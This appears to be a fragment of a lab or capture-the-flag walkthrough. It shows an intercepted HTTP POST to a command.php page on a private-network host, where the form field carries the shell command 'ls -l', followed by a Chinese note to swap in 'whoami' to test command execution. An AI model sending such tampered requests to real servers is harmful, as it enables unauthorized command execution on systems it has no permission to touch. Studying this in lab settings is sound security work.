 Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.3.165
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://192.168.3.165
10 Connection: close
11 Referer: http://192.168.3.165/command.php
12 Cookie: PHPSESSID=jl510udvdchh602o6a6ngf3940
13 Upgrade-Insecure-Requests: 1
14
15 radio=ls+-l&submit=Run
改成whoami